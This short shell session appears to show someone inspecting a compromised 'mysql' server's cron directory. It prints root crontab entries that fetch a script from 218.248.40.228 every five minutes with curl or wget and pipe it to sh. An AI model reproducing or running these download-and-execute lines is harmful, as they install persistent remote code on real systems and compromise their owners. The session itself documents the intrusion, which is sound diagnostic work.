 [root@mysql ~]# ll /var/spool/cron
total 8
drwxr-xr-x. 2 root root 4096 Nov  9 23:44 crontabs
-rw-r--r--. 1 root root  182 Nov 14 21:15 root
[root@mysql ~]# cat /var/spool/cron/
crontabs/ root
[root@mysql ~]# cat /var/spool/cron/root
*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh
*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh
*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh
[root@mysql ~]# cat /var/spool/cron/crontabs/root
*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh
*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh